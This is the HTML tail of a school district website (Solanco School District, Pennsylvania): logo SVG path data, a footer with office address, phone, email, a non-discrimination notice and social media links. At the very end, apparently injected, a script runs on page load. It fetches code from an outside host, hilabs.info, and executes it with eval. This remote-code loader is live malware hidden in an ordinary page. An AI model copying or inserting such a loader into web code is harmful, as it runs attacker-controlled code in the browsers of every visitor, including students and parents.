		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
